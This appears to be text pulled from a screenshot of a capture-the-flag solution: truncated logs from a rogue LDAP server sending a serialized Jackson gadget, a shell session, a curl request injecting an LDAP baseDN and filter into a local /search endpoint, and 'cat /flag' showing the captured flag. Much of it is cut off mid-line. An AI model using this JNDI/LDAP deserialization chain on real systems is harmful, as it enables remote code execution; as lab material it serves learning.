 [LDAPS] jks file is not spe
[LDAP] Listening on 127.0.0
[LDAP] Received query: /a
[Deserialize] [Jackson] [Co
[LDAP] Sending serialized g
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Feb 22 12:33:54 2025 from 10.42.9.1
$ bash
mysid@ret2shell-47-18-1740225208:~$  curl -X POST -d "baseDN=a/b&filter=a" http://127.0.0.1:8080/search
cat {"timestamp":"2025-02-22T12:38:55.515+00:00","status":500,"error":"Internal Server Error","path":"/search"}mysid@ret
2shell-47-18-1740225208:~$ cat /flag
hgame{b4279a05-a83b-8c10-3381-5ae6649a3217}
队
规
必